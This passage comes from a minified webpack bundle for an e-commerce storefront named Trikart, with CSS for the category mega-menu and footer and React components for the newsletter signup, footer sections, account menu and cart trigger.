stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.allCategories-menuMegaMenu-Avb{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n/* set button(top and bottom of the scrollbar) */\n\n.rtl .allCategories-menuMegaMenu-Avb{\n    right: 0;\n    left: auto;\n}\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuMegaMenu-Avb {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.allCategories-menuLinkWrapper-3kU{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-height: 50vh;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 0px;\n    border: 0px solid #fff;\n}\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-button {\n    display:none;\n}\n.allCategories-menuLinkWrapper-3kU{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n}\n/* .menuLinks.active .menuMegaMenu li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.menuLinks.active .menuMegaMenu li:nth-child(1){transition-delay: .1s;}\n.menuLinks.active .menuMegaMenu li:nth-child(2){transition-delay: .12s;}\n.menuLinks.active .menuMegaMenu li:nth-child(3){transition-delay: .14s;}\n.menuLinks.active .menuMegaMenu li:nth-child(4){transition-delay: .16s;}\n.menuLinks.active .menuMegaMenu li:nth-child(5){transition-delay: .18s;}\n.menuLinks.active .menuMegaMenu li:nth-child(6){transition-delay: .2s;}\n.menuLinks.active .menuMegaMenu li:nth-child(7){transition-delay: .22s;}\n.menuLinks.active .menuMegaMenu li:nth-child(8){transition-delay: .24s;}\n.menuLinks.active .menuMegaMenu li:nth-child(9){transition-delay: .26s;}\n.menuLinks.active .menuMegaMenu li:nth-child(10){transition-delay: .28s;}\n.menuLinks.active .menuMegaMenu li:nth-child(11){transition-delay: .30s;}\n.menuLinks.active .menuMegaMenu li:nth-child(12){transition-delay: .32s;}\n.menuLinks.active .menuMegaMenu li:nth-child(13){transition-delay: .34s;}\n.menuLinks.active .menuMegaMenu li:nth-child(14){transition-delay: .36s;}\n.menuLinks.active .menuMegaMenu li:nth-child(15){transition-delay: .38s;}\n.menuLinks.active .menuMegaMenu li:nth-child(16){transition-delay: .40s;} */\n\n\n.allCategories-menuLinkWrapper-3kU li:last-child{\n    margin-bottom: 0;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.allCategories-menuLinkWrapper-3kU li a:hover{\n    color: #0B71C2;\n}\n\n\n@media (max-width: 1199px) {\n    .allCategories-menuLink-Ms9{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"allCategories-menuLinks-f_j",menuLink:"allCategories-menuLink-Ms9",active:"allCategories-active-3zf",menuMegaMenu:"allCategories-menuMegaMenu-Avb",menuLinkWrapper:"allCategories-menuLinkWrapper-3kU"}},Xd8C:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-btnWrapper-3_q{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n}\r\n.footer-looutBtn-RUJ{\r\n    padding: 19px 48px;\r\n    width: 100%;\r\n    text-align: start;\r\n    font-weight: 500;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    align-items: center;\r\n    transition: .3s all ease-in-out;\r\n    border-top: 1px solid #F0F0F0;\r\n    position: relative;\r\n}\r\n.footer-icon-2Jt{\r\n    position: absolute;\r\n    left: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    display: flex;\r\n    flex-direction: column;\r\n    justify-content: center;\r\n}\r\n.rtl .footer-icon-2Jt{\r\n    right: 0;\r\n    left: auto;\r\n}\r\n.footer-icon-2Jt > div{\r\n    margin-top: auto;\r\n    margin-bottom: auto;\r\n    display: flex;\r\n    align-items: center;\r\n}",""]),t.locals={btnWrapper:"footer-btnWrapper-3_q",looutBtn:"footer-looutBtn-RUJ",icon:"footer-icon-2Jt"}},"Xr8/":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("17x9"),s=n("LboF"),c=n.n(s),l=n("FC9E"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=n("QqLL"),h=function Message(e){var t,n=e.children,r=e.classes,i=e.fieldState,s=Object(o.a)().formatMessage,c=i.error,l=Object(f.a)(d,r),u=c?l.root_error:l.root
return c&&(t=s({id:c.id,defaultMessage:c.defaultMessage},{value:c.value})),a.a.createElement("p",{className:u},t||n)}
t.a=h
h.defaultProps={fieldState:{}},h.propTypes={children:i.node,classes:Object(i.shape)({root:i.string,root_error:i.string}),fieldState:Object(i.shape)({error:Object(i.shape)({id:i.string,defaultMessage:i.string,value:Object(i.oneOfType)([i.number,i.string])})})}},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},ZeTf:function(e,t,n){"use strict"
n.d(t,"a",function(){return Da})
var r,a,o,i=n("q1tI"),s=n.n(i),c=n("17x9"),l=n.n(c),u=n("sxSG"),p=n("Ty5D"),d=n("QqLL"),f=n("pVnL"),h=n.n(f),g=n("VX74"),m=n("mI9R"),v=n("VkAN"),b=n.n(v),y=Object(g.gql)(r||(r=b()(["\nquery getFooter($deviceType: footerType!){\n    Footer (type: $deviceType){\n      content\n      content_type\n      id\n      title\n    }\n  }\n"]))),w=n("LboF"),x=n.n(w),_=n("iH4V"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(x()(E.a,T),E.a.locals||{}),k=n("Rmet"),O=n("8UhI"),I=n("dDsW"),C=n("kriW"),P=n("Hq+J"),A=n("Sdjc"),M=n("HR+i"),L=n("PkP7"),j=n("J4zp"),N=n.n(j),R=Object(g.gql)(a||(a=b()(["\nmutation subscribeNewsLetter($email:String!){\n    subscribeToNewsletter(email:$email){\n      message\n      is_subscribed\n    }\n  }\n"]))),D=n("0Yjg"),F=n.n(D),z={injectType:"singletonStyleTag",insert:"head",singleton:!0},B=(x()(F.a,z),F.a.locals||{}),W=function NewsLetter(e){var t=e.title,n=e.successCallBack,r=Object(I.a)().formatMessage,a=function useNewsLetter(e){var t=e.successCallBack,n=Object(i.useState)(""),r=N()(n,2),a=r[0],s=r[1],c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(g.useMutation)(R,{onCompleted:function onCompleted(e){o.reset()
var n=e.subscribeToNewsletter.message
p(n),t&&t(),setTimeout(function(){return p("")},4e3)},onError:function onError(e){var t=JSON.stringify(e),n=JSON.parse(t)
s(n.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return s("")},4e3)}}),f=N()(d,2),h=f[0]
return{handleSubmit:function handleSubmit(e){h({variables:{email:e.email}})},error:a,success:u,loading:f[1].loading,saveApi:function saveApi(e){o=e}}}({successCallBack:n}),c=a.handleSubmit,l=a.error,u=a.success,p=a.loading,f=a.saveApi,h=Object(d.a)(B,e.classes),v=m.c?h.mobileEnabled:""
return s.a.createElement("div",{className:h.newsletterWrapper+" "+v},t&&s.a.createElement("h3",{className:h.newsletterTitle},t),s.a.createElement(O.b,{getApi:f,onSubmit:c,className:h.newsletterForm},s.a.createElement("div",{className:h.newsletterFormGroupWrapper},s.a.createElement(P.a,{field:"email",type:"email",placeholder:r({id:"newsLetter.placeholder",defaultMessage:"Email Address"}),autoComplete:"email",validate:Object(A.a)([M.c,M.e]),mask:function mask(e){return e&&e.trim()},maskOnBlur:!0,classes:{input:h.newsletterInput,input_error:h.newsletterInputError}})),s.a.createElement(L.a,{type:"submit",priority:"high",disabled:p,classes:{root_highPriority:h.newsletterBtn}},p?s.a.createElement(C.a,{id:"newsLetter.ButtonLoadingText",defaultMessage:"Subscribing"}):s.a.createElement(C.a,{id:"newLetter.ButtonSubscribe",defaultMessage:"Subscribe"})),l&&s.a.createElement("p",{className:h.messageError},l),u&&s.a.createElement("p",{className:h.messageSuccess},u)))},U=W
W.defaultProps={title:"",successCallBack:function successCallBack(){}}
var q=n("/2PA"),V=n("43Oc"),G=n.n(V),H=n("jh4U"),$=n.n(H),K=n("KhAy"),Q=n.n(K),J=n("a4j0"),X=n.n(J),Y=n("Pacs"),Z=n.n(Y),ee={injectType:"singletonStyleTag",insert:"head",singleton:!0},te=(x()(Z.a,ee),Z.a.locals||{}),ne=[{id:1,alt:"ios",barcode:Q.a,storePoster:X.a},{id:2,alt:"andriod",barcode:G.a,storePoster:$.a}],re=function FooterAppDownload(e){var t=Object(d.a)(te,e.classes)
return s.a.createElement("div",{className:t.footerAppDownload},s.a.createElement("div",{className:t.footerAppDownloadInner},s.a.createElement("div",{className:t.titleMain},s.a.createElement("h3",null,s.a.createElement(C.a,{id:"footer.downloadApp.title",defaultMessage:"Download The App"}))),s.a.createElement("div",{className:t.downloadApp},ne.map(function(e){return s.a.createElement("div",{key:e.id,className:t.downloadAppInner},s.a.createElement("div",{className:t.barCode},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.barcode,classes:{container:t.container,loaded:t.loaded,image:t.image}})),s.a.createElement("div",{className:t.downloadAppPoster},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.storePoster,classes:{container:t.container,loaded:t.loaded,image:t.image}})))}))))},ae=n("WkIg"),oe=n("mkWc"),ie=n.n(oe),se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ce=(x()(ie.a,se),ie.a.locals||{}),le=function FooterSectionOne(e){var t=e.content,n=Object(d.a)(ce,e.classes),r=function FooterSectionOneSections(e){var t=e.id,n=e.title
switch(t){case ae.G:return s.a.createElement(U,{title:n})
case ae.q:return s.a.createElement(re,null)
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionOneWrapper},s.a.createElement("div",{className:n.sectionOneWrapperInner},a))},ue=n("55Ip"),pe=n("QzYC"),de=n("7yku"),fe=n.n(de),he={injectType:"singletonStyleTag",insert:"head",singleton:!0},ge=(x()(fe.a,he),fe.a.locals||{}),me=function FooterLinkBlock(e){var t=e.links,n=Object(d.a)(e.classes)
return s.a.createElement("ul",{className:n.footerItemsMain},t.map(function(e){return s.a.createElement("li",{key:e.id,className:n.footerLinkItem},"_blank"===e.link_target?s.a.createElement("a",{className:n.footerLink,href:e.link,target:"_blank"},e.name):s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(e.link)),className:n.footerLink},e.name))}))},ve=function FooterLinks(e){var t=e.colomn,n=Object(d.a)(ge,e.classes),r=m.c?n.footerMobil:""
return s.a.createElement("div",{className:"".concat(n.footerLinkWrapper," ").concat(r),id:"mobile-footer-section"},t.map(function(e,t){return s.a.createElement(me,{key:t,links:e,classes:n})}))},be=n("VQqD"),ye=n.n(be),we={injectType:"singletonStyleTag",insert:"head",singleton:!0},xe=(x()(ye.a,we),ye.a.locals||{}),_e=function ContactDetailsFooter(e){var t=e.details,n=Object(d.a)(xe,e.classes),r=m.c?n.mobileEnable:""
return s.a.createElement("div",{className:"".concat(n.contactDetailWrapper," ").concat(r)},s.a.createElement("ul",{className:n.contactDetailItemMain},t.map(function(e){return s.a.createElement("li",{key:e.label,className:n.contactDetailItem},s.a.createElement("h3",{className:n.ContactTitle},e.label),s.a.createElement(k.a,{content:e.value}))})))},Ee=n("KiQU"),Te=n.n(Ee),Se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ke=(x()(Te.a,Se),Te.a.locals||{}),Oe=function FooterSocialLinks(e){var t=e.medias,n=e.title,r=Object(d.a)(ke,e.classes),a=m.c?r.mobileEnable:""
return s.a.createElement("div",{className:"".concat(r.social_media_wrapper," ").concat(r.propClass)+" "+a},n&&s.a.createElement("h3",{className:r.footerSocialTitle},n),s.a.createElement("ul",null,t.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement("a",{href:e.link,target:"_blank"},s.a.createElement(k.a,{content:e.svg_text})))})))},Ie=Oe
Oe.defaultProps={medias:[]}
var Ce,Pe=n("hzWw"),Ae=n.n(Pe),Me={injectType:"singletonStyleTag",insert:"head",singleton:!0},Le=(x()(Ae.a,Me),Ae.a.locals||{}),je=function FooterSectionTwo(e){var t=e.content,n=Object(d.a)(Le,e.classes),r=function FooterSectionTwoSectionsLeft(e){var t=e.id,n=e.content
switch(e.title,t){case ae.u:return s.a.createElement(ve,{colomn:n})
default:return null}},a=function FooterSectionTwoSectionsRight(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},o=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))}),i=t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionTwoWrapper},s.a.createElement("div",{className:n.sectionTwoWrapperInner},s.a.createElement("div",{className:n.leftWrapper},o),s.a.createElement("div",{className:n.rightWrapper},i)))},Ne=n("1mvf"),Re=n.n(Ne),De=n("NwDt"),Fe=n("t/pN"),ze=n("dxnO"),Be=n.n(ze),We={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ue=(x()(Be.a,We),Be.a.locals||{}),qe=function FooterSectionOneMobile(e){var t=e.content,n=Object(d.a)(Ue,e.classes),r=function FooterSectionLoop(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.footerMobileWrapper},a)},Ve=n("Doya"),Ge=n.n(Ve),He={injectType:"singletonStyleTag",insert:"head",singleton:!0},$e=(x()(Ge.a,He),Ge.a.locals||{}),Ke=Object(g.gql)(Ce||(Ce=b()(["\n    query getHtmlFooter($url:String!) {\n        HtmlFooterBlock(url: $url) {\n            content\n            content_type\n            id\n            title\n        }\n    }\n"]))),Qe=function FooterDynamic(){var e=Object(p.h)().pathname,t=Object(i.useState)(!0),n=N()(t,2),r=n[0],a=n[1],o=Object(d.a)(S),c=Object(g.useQuery)(Ke,{variables:{url:e}}),l=c.data,u=c.error
if(c.loading)return null
if(u)return s.a.createElement("div",null,u.message)
var f=l.HtmlFooterBlock.content
if(null===f)return null
var h=r?"handleless":""
return s.a.createElement("div",{className:"".concat(o.sectionThreeWrapper," ").concat(h)},s.a.createElement("div",{className:"list"},s.a.createElement(k.a,{content:f}),r?s.a.createElement(L.a,{onClick:function handleReadMore(){a(!1)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readmore.label",defaultMessage:"Read More"})):s.a.createElement(L.a,{onClick:function handleReadLess(){a(!0)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readless.label",defaultMessage:"Read Less"}))))},Je=s.a.memo(function FooterMobile(e){var t=e.footerData,n=Object(I.a)().formatMessage,r=Object(d.a)($e,e.classes),a=function FooterMobileSections(e){var t=e.id,n=e.content
switch(t){case ae.v:return s.a.createElement(ve,{colomn:JSON.parse(n)})
case ae.x:return s.a.createElement(qe,{content:JSON.parse(n)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:r.copyRights},s.a.createElement(k.a,{content:n}))
default:return null}}
return s.a.createElement(De.a,{classes:{root:r.footerAccordion}},s.a.createElement(Fe.a,{id:"footer_mobile",title:n({id:"footerMobile.title",defaultMessage:"More About Online Shopping at Trikart"}),classes:{title_wrapper:r.TitleWrapper,contents_container:r.titleContent},onClick:function bringIntoView(){var e=document.getElementById("mobile-footer-section")
e&&setTimeout(function(){return e.scrollIntoView({behavior:"smooth",block:"center"})},50)}},t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})))}),Xe=function Footer(e){var t=Object(d.a)(S,e.classes),n=function useFooter(){var e=m.c?"MOBILE":"DESKTOP",t=Object(g.useQuery)(y,{variables:{deviceType:e}}),n=t.loading,r=t.error,a=t.data
return{loading:n,error:r,data:Object(i.useMemo)(function(){if(a)return a},[a])}}(),r=n.loading,a=n.data,o=n.error
if(r)return""
if(o)return s.a.createElement("div",null,o.message)
var Footer=a.Footer,c=function FooterSections(e){var n=e.id,r=e.content
switch(n){case ae.x:return s.a.createElement(le,{content:JSON.parse(r)})
case ae.z:return s.a.createElement(je,{content:JSON.parse(r)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:t.sectionFourWrapper},s.a.createElement(k.a,{content:r,classes:{root:t.copyright_wrapper}}))
default:return null}},l=Footer.map(function(e){return s.a.createElement(c,h()({},e,{key:e.id}))}),u=s.a.createElement(Je,{footerData:Footer}),p=m.c?u:l,f=m.c?t.mobileEnable:""
return s.a.createElement("footer",{className:"".concat(t.root," ").concat(f)},!m.c&&s.a.createElement("div",{className:t.footerBgImage},s.a.createElement("img",{src:Re.a,alt:"footer trikart background image"})),s.a.createElement("div",{className:"container"},p))},Ye=Xe
Xe.propTypes={classes:Object(c.shape)({root:c.string})}
var Ze=n("11o1"),et=n.n(Ze),tt=function Logo(e){var t=e.height,n=e.width,r=Object(d.a)({},e.classes),a=(0,Object(I.a)().formatMessage)({id:"logo.title",defaultMessage:"Trikart"})
return s.a.createElement(q.a,{alt:a,classes:{image:r.logo},height:t,src:et.a,title:a,width:n})}
tt.propTypes={classes:l.a.shape({logo:l.a.string}),height:l.a.number,width:l.a.number},tt.defaultProps={height:18,width:102}
var nt,rt=tt,at=n("v5OO"),ot=n("esf/"),it=n("3k5P"),st=n("DNTo"),ct=n("C5Wl"),lt=n.n(ct),ut={injectType:"singletonStyleTag",insert:"head",singleton:!0},pt=(x()(lt.a,ut),lt.a.locals||{}),dt=Object(g.gql)(nt||(nt=b()(["\n    query accountChipQuery {\n        customer {\n            id\n            firstname\n        }\n    }\n"]))),ft=function AccountChip(e){var t,n=e.fallbackText,r=e.shouldIndicateLoading,a=function useAccountChip(e){var t=e.queries.getCustomerDetailsQuery,n=Object(it.b)(),r=N()(n,1)[0].isSignedIn,a=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!r}).data,o=Object(i.useMemo)(function(){return a&&a.customer||null},[a])
return{currentUser:o,isLoadingUserName:r&&!o,isUserSignedIn:r}}({queries:{getCustomerDetailsQuery:dt}}),o=a.currentUser,c=a.isLoadingUserName,l=a.isUserSignedIn,u=Object(d.a)(pt,e.classes),p=Object(I.a)().formatMessage,f=l?u.signedIn:""
return t=l?c?r?s.a.createElement(st.a,{classes:{icon:u.loader},src:at.a}):n:p({id:"accountChip.chipText",defaultMessage:"{name}"},{name:o.firstname}):n,s.a.createElement("span",{className:"".concat(u.root," ").concat(f)},s.a.createElement(ot.a,{icon:"user",size:24,color:l?"#0B71C2":"#2B2B2B"}),s.a.createElement("span",{className:u.text},t))},ht=ft
ft.propTypes={classes:Object(c.shape)({root:c.string,loader:c.string,text:c.string}),fallbackText:c.string,shouldIndicateLoading:c.bool},ft.defaultProps={fallbackText:"Account",shouldIndicateLoading:!1}
var gt=n("TfEf"),mt=n.n(gt),vt={injectType:"singletonStyleTag",insert:"head",singleton:!0},bt=(x()(mt.a,vt),mt.a.locals||{}),yt=n("7v7J"),wt=n("daEC"),xt=n("G3i9"),_t=function AccountTriggerPostLogin(e){var t=Object(d.a)(bt,e.classes),n=t.root,r=Object(I.a)().formatMessage,a=Object(wt.a)().handleSignOut,o=function useAccountTriggerPostLogin(){var e=Object(it.b)(),t=N()(e,1)[0].isSignedIn,n=Object(yt.a)(),r=n.isOpen,a=(n.toggle,n.handleClose),o=n.handleOpen,i={}
return t&&(i.onMouseEnter=function(){return o()},i.onMouseLeave=function(){return a()}),{buttonsProps:i,isOpen:r,handleClose:a}}(),c=o.buttonsProps,l=o.isOpen,u=o.handleClose,p=e.isCheckoutPage?t.checkOut:"",f=l?t.active:""
return s.a.createElement(i.Fragment,null,s.a.createElement("div",h()({className:"".concat(n," ").concat(p," ").concat(f)},c),s.a.createElement("button",{"aria-label":r({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:t.trigger},s.a.createElement(ht,{fallbackText:r({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})})),s.a.createElement("div",{className:t.hoverWrapper},s.a.createElement("div",{className:t.hoverWrapperInner},Et.map(function(e){return s.a.createElement(ue.b,{to:Object(pe.a)(e.path),key:e.name,className:t.userLink,onClick:u},e.icon,s.a.createElement(C.a,{id:e.name,defaultMessage:"All Categories"}))}),s.a.createElement(L.a,{onClick:a,className:t.userLink},s.a.createElement("span",null,s.a.createElement(xt.j,null)),s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log out"}))))))},Et=[{name:"headerMenu.myProfileLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myProfile),icon:s.a.createElement(xt.d,null),defaultMessage:"My Profile"},{name:"sideNav.myAddress",path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),icon:s.a.createElement(xt.a,null),defaultMessage:"My Address"},{name:"headerMenu.myOrdersLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myOrders),icon:s.a.createElement(xt.f,null),defaultMessage:"My Orders"},{name:"sideNav.warrantyClaim",path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),icon:s.a.createElement(xt.m,null),defaultMessage:"Warranty Claim"},{name:"sideNav.wishlistBtnLabel",path:"".concat(ae.I.myAccountPages).concat(ae.I.wishlist),icon:s.a.createElement(xt.n,null),defaultMessage:"Wishlist"},{name:"sideNav.support",path:"".concat(ae.I.contactUs),icon:s.a.createElement(xt.k,null),defaultMessage:"Support"}],Tt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),St=function AccountTrigger(e){var t=Object(yt.a)(),n=t.isOpen,r=t.toggle,a=Object(it.b)(),o=N()(a,1)[0].isSignedIn,c=Object(d.a)(bt,e.classes),l=n?c.root_open:c.root,u=Object(I.a)().formatMessage
return s.a.createElement(i.Fragment,null,o?s.a.createElement(_t,{isCheckoutPage:e.isCheckoutPage}):s.a.createElement("div",{className:"".concat(l)},s.a.createElement("button",{"aria-label":u({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:c.trigger,onClick:r},s.a.createElement(ht,{fallbackText:u({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})}))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Tt,{isOpen:n,toggle:r})))},kt=St
St.propTypes={classes:Object(c.shape)({root:c.string,root_open:c.string,trigger:c.string})}
var Ot,It=n("FwFz"),Ct=["/checkout"],Pt=n("ueXI"),At=n.n(Pt),Mt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lt=(x()(At.a,Mt),At.a.locals||{}),jt=n("ff9d"),Nt=Object(g.gql)(Ot||(Ot=b()(["\n    query getItemCount($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...CartTriggerFragment\n        }\n    }\n    ","\n"])),jt.a),Rt=n("L/qR"),Dt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(10),n.e(27)]).then(n.bind(null,"dAdJ"))}),Ft=function CartTrigger(e){var t=function useCartTrigger(e){var t=e.queries.getItemCountQuery,n=Object(It.b)(),r=N()(n,1)[0].cartId,a=Object(yt.a)(),o=a.isOpen,s=a.toggle,c=Object(p.g)(),l=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:r},skip:!r}).data
return{itemCount:l?l.cart.total_quantity:0,hideCartTrigger:Ct.includes(c.location.pathname),isOpen:o,toggle:s,handleMobileCartClick:Object(i.useCallback)(function(){c.push(ae.I.cartPage)},[c])}}({queries:{getItemCountQuery:Nt}}),n=t.itemCount,r=t.hideCartTrigger,a=t.isOpen,o=t.toggle,c=t.handleMobileCartClick,l=Object(d.a)(Lt,e.classes),u=(0,Object(I.a)().formatMessage)({id:"cartTrigger.ariaLabel",defaultMessage:"Toggle mini cart. You have {count} items in your cart."},{count:n}),f=n>99?"99+":n,h=n?s.a.createElement("span",{className:l.counter},f):null
return r?null:s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:""},s.a.createElement("button",{"aria-label":u,className:l.trigger,onClick:m.b?o:c},s.a.createElement(ot.a,{icon:"bag",size:20,color:"#2B2B2B"}),h,s.a.createElement("span",null,m.b&&s.a.createElement(C.a,{id:"header.cartTriggerLabel",defaultMessage:"Cart"})))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement(Dt,{handleClose:o,isOpen:a}),s.a.createElement("div",{className:a?"".concat(l.overlay," ").concat(l.active):l.overlay,onClick:o}))))},zt=Ft
Ft.propTypes={classes:Object(c.shape)({counter:c.string,link:c.string,openIndicator:c.string,root:c.string,trigger:c.string,triggerContainer:c.string})}
var Bt,Wt,Ut=n("RhW5"),qt=n("nsTG"),Vt=n.n(qt),Gt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ht=(x()(Vt.a,Gt),Vt.a.locals||{}),$t=n("LKwZ"),Kt={getCustomerQuery:Object(g.gql)(Bt||(Bt=b()(["\n    query GetCustomerForLeftNav {\n        customer {\n            id\n            email\n            firstname\n            lastname\n            is_subscribed\n        }\n    }\n"]))),getRootCategoryId:Object(g.gql)(Wt||(Wt=b()(["\n    query getRootCategoryId {\n        storeConfig {\n            id\n            root_category_id\n        }\n    }\n"])))},Qt=n("W+3L"),Jt=n("EzVw"),Xt=n.n(Jt),Yt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Zt=(x()(Xt.a,Yt),Xt.a.locals||{}),en=function NavHeader(e){var t=e.isSignedIn,n=e.currentUser,r=e.openAuth,a=Object(d.a)(Zt,e.classes)
return s.a.createElement(i.Fragment,null,t?s.a.createElement(function SignedInBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner},s.a.createElement(ue.b,{className:a.linkWrap,to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myProfile))},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},n.firstname," ",n.lastname&&n.lastname),s.a.createElement("p",{className:a.para},n.email)),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement("span",{className:a.nextBtn},">"))),s.a.createElement("div",{className:a.actionBtnWrapper},s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myOrders))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"OrderBox",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.ordersBtnLabel",defaultMessage:"Orders"})),s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.wishlist))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"heartShape",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.wishlistBtnLabel",defaultMessage:"Wishlist"})))))},null):s.a.createElement(function UnsignedBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner,onClick:r},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},s.a.createElement(C.a,{id:"sideNav.welcome",defaultMessage:"Welcome"})),s.a.createElement("p",{className:a.para},s.a.createElement(C.a,{id:"sideNav.unsignedLabel",defaultMessage:"Login & Signup to avail all the benefits"}))),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement(L.a,{className:a.loginBtn},">"))))},null))},tn=n("Dt6V"),nn=n.n(tn),rn={injectType:"singletonStyleTag",insert:"head",singleton:!0},an=(x()(nn.a,rn),nn.a.locals||{}),on=function NavigationList(e){var t=e.links,n=e.closeNavigation,r=Object(d.a)(an,e.classes)
